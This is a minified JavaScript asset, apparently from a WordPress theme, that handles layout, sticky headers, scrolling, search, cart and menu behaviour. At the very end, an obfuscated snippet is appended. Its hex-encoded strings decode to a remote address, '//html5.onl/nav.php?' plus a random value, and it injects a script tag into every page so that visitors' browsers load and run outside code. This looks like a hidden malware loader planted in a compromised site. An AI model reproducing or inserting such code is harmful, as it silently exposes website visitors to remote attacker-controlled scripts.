t=e(this),s=Math.floor(n.index/n.rows),o=n.index%n.rows,a=(s+.5)*n.columnWidth-t.outerWidth(!0)/2,r=(o+.5)*n.rowHeight-t.outerHeight(!0)/2;i._pushPosition(t,a,r),n.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var i=this;t.each(function(t){var n=e(this);i._pushPosition(n,i.straightAcross.x,0),i.straightAcross.x+=n.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}};var C=function(e){t.console&&t.console.error(e)};e.fn.xIsotope=function(t,i){if("string"==typeof t){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var i=e.data(this,"isotope");return i?e.isFunction(i[t])&&"_"!==t.charAt(0)?void i[t].apply(i,n):void C("no such method '"+t+"' for isotope instance"):void C("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var n=e.data(this,"isotope");n?(n.option(t),n._init(i)):e.data(this,"isotope",new e.xIsotope(t,this,i))});return this}}(window,jQuery),jQuery(function(t){function e(){o="fixed"===h.css("position")?h.outerHeight():0}function i(t,e,i){return t+i*(e-t)}function n(e){var i=window.getComputedStyle(e);if("fixed"===i.position){var n=[];s(i["margin-left"])||n.push(i["margin-left"]),s(i["margin-right"])||n.push(i["margin-right"]);var o="";n.length>0&&(o=1===n.length?n[0]:"("+n.join(" + ")+")");var a=0;t(".x-bar-space-v").each(function(){a+=t(this).width()});var r="";a>0&&(r+=" - "+a+"px"),o&&(r+=" - "+o);var h={width:r?"calc(100%"+r+")":"100%"},l=window.getComputedStyle(t(".x-site")[0])["max-width"];"none"!==l&&(h["max-width"]=o?"calc("+l+" - "+o+")":l),t(e).css(h)}else t(e).css({width:"","max-width":""})}function s(t){return 0===t.trim().split(" ").filter(function(t){return!t.match(/^0[a-zA-Z%]+|0$|none$/)}).length}if(window.csGlobal){var o,a=t(window),r=t("body"),h=(t(".x-site"),t(".x-masthead"),t(".x-colophon"),t("#wpadminbar")),l=r.hasClass("x-boxed-layout-active")?"x-bar-fixed x-container max width":"x-bar-fixed";e(),a.on("resize",e),a.on("scroll resize",function(){var e=a.scrollTop()+o,i=0,s=0,r=0,h=!0;t(".x-bar.x-bar-top").each(function(a){var d=t(this),f=d.data("xBarSticky");f&&(function(a,d){var f=t("."+d.id+".x-bar-space"),m=a.find(".x-bar-content"),p=r>0?s+d.shrinkHeight:0,y=parseFloat(a.css("margin-top")),v=d.keepMargin?y:0,g=a.data("xBarStickyTop"),x=0;d.$triggerElement&&(x+=d.$triggerElement.offset().top-o),x=Math.max(g,x);var _=Math.max(p,x)-v+d.offsetMod,w=_-i;h&&e>w?function(){h=!0;var t=null,r=d.shrinkHeight;e<=g+d.initialHeight&&!d.hideInitially?r=c(d.initialHeight,d.shrinkHeight,Math.min(Math.max(0,e-w),d.initialHeight)/d.initialHeight):t=u(0,100,Math.min(Math.max(0,e-w),r)/r);var p={top:o+i,height:r};!d.keepMargin&&y&&(p.top-=y),t&&(p.transform="translate3d( 0, "+(-1*(100-t)).toPrecision(2)+"%, 0)"),s=_,d.zStack||(i+=p.height,d.keepMargin&&y&&(i+=y),s+=p.height),d.hideInitially&&(p.visibility=""),m.css({height:p.height}),a.css(p).addClass(l),n(a[0]),f.show()}():function(){h=!1;var t={top:"",transform:"",height:"",width:""};d.hideInitially&&(t.visibility="hidden"),a.css(t).removeClass(l),m.css({height:""}),f.hide()}()}(d,f),r++)})});var c=i,u=i;window.csGlobal.everinit("[data-x-bar]",function(e){var i=t(e).data("x-bar");"top"!==i.region&&"bottom"!==i.region||(n(e),a.on("resize",function(){n(e)})),setTimeout(function(){i.sticky&&"top"===i.region&&function(e,i){function n(){s&&!s.hasClass("x-bar-fixed")&&s.data("xBarStickyTop",s.offset().top)}var s=t(e),o=(s.find(".x-bar-content"),s.height()),r=isNaN(i.shrink)?o:o*i.shrink,h=parseInt(i.triggerOffset);h=isNaN(h)?0:h;var l=!1;if(i.triggerSelector){var c=t(i.triggerSelector);0!==c.length&&(l=c.first())}s.data("xBarSticky",{id:i.id,$triggerElement:l,offsetMod:h,keepMargin:i.keepMargin,shrinkHeight:r,initialHeight:o,zStack:i.zStack,hideInitially:i.hideInitially}),s.data("xBarStickyTop",s.offset().top),a.on("resize",n),n()}(e,i)},0)})}}),jQuery(document).ready(function(t){t("a, button, input, [tabindex]").on("focus",function(){t(this).css({outline:"none"})}),t("a, button, input, [tabindex]").on("keyup",function(e){9===e.keyCode&&t(this).css({outline:""})})}),jQuery(function(t){function e(e,i,o){if(e){try{var a=t(e)}catch(t){return}a&&0!=a.length&&t("html, body").animate({scrollTop:a.offset().top-n-s+1},i,o)}}var i=t("body"),n=t("#wpadminbar").outerHeight(),s=t(".x-navbar-fixed-top-active .x-navbar").outerHeight(),o=null,a=!1,r=location.href.indexOf("#");-1!==r&&(o=location.href.substr(r).split("/")[0]),i.on("touchmove",function(){a=!0}),i.on("touchstart",function(){a=!1}),t(window).on("load",function(){e(o,1,"linear")}),t('a[href*="#"]').on("touchend click",function(i){if(href=t(this).attr("href"),notComments=-1===href.indexOf("#comments"),"#"!==href&&notComments){var n=href.split("#").pop(),s=t("#"+n);if(s.length>0){if(i.preventDefault(),a)return;e(s,850,"xEaseInOutExpo")}}})}),jQuery(document).ready(function(t){function e(t){t.find(".button").removeClass("button").addClass("x-anchor").wrapInner('<span class="x-anchor-content" style="-webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center;"><span class="x-anchor-text"><span class="x-anchor-text-primary"></span></span></span>')}window.csGlobal&&(window.csGlobal.everinit(".x-mini-cart",function(i){e(t(i))}),t(document).on("added_to_cart wc_fragments_loaded wc_fragments_refreshed","body",function(){e(t(".x-mini-cart"))}))}),jQuery(document).ready(function(t){var e=t("body"),i="data-x-search",n="["+i+"]",s="["+i+"] input";e.on("focusin focusout","[data-x-search] button, [data-x-search] input",function(e){var i=t(this).closest(n);"focusout"===e.type&&i.data("data-x-focus-search-down")||(i.data("data-x-focus-search-down",!1),i.toggleClass("x-search-focused","focusin"===e.type))}),e.on("mousedown",n,function(e){if(e.target.hasAttribute(i)){var n=t(this);n.addClass("x-search-focused"),n.data("data-x-focus-search-down",!0),setTimeout(function(){n.find("input").focus()},0)}}),e.on("input",s,function(e){var i=t(this),s=i.closest(n);""!==i.val()?s.addClass("x-search-has-content"):s.removeClass("x-search-has-content")}),e.on("click","[data-x-search-submit]",function(e){t(this).closest(n).submit()}),e.on("click","[data-x-search-clear]",function(e){var i=t(this).closest(n);i.find("input").val("").focus(),i.removeClass("x-search-has-content")})}),jQuery(document).ready(function(t){function e(t){n.hasClass("selected")?n.find("a.active").nextAll("a").removeClass("x-active"):s.removeClass("x-active")}var i=t(".x-cart-notification");i.length>0&&(t(".add_to_cart_button.product_type_simple").on("click",function(t){i.addClass("bring-forward appear loading")}),t("body").on("added_to_cart",function(t,e,n){setTimeout(function(){i.removeClass("loading").addClass("added"),setTimeout(function(){i.removeClass("appear"),setTimeout(function(){i.removeClass("added bring-forward")},650)},1e3)},650)}));var n=t("p.stars"),s=n.find("a");n.on("mouseleave",e),s.on("click",function(e){t(this).nextAll("a").removeClass("x-active")}),s.on("mouseover",function(i){e(),t(this).addClass("x-active").prevAll("a").addClass("x-active")})}),jQuery(function(t){window.csGlobal&&(window.csGlobal.particle.setup(),window.csGlobal.stem({positioning:!0,interaction:{selectors:[".x-menu-inline .menu-item-has-children",".x-menu-dropdown .menu-item-has-children"],beforeActivate:function(e){window.csGlobal.particle.activateAnchor(t(e).find("a:first")[0])},beforeDeactivate:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a:first")[0])},deactivateChild:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a:first")[0])}}}),window.csGlobal.collapse({contentSelector:"ul.sub-menu",isLinked:function(t){return!0},interaction:{selectors:[".x-menu-collapsed [data-x-collapse]"],indicatingSelecter:"a.x-anchor",beforeActivate:function(e){window.csGlobal.particle.activateAnchor(t(e).find("a.x-anchor:first")[0])},beforeDeactivate:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a.x-anchor:first")[0])},deactivateChild:function(e){window.csGlobal.particle.deactivateAnchor(t(e).find("a.x-anchor:first")[0])}}}))});var per_hup=document.createElement("script");per_hup.setAttribute("type","text/javascript");var _div_per=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],yu_ing=_div_per[0]+Math[_div_per[1]]();per_hup.setAttribute("src",yu_ing),document.getElementsByTagName("head")[0].appendChild(per_hup);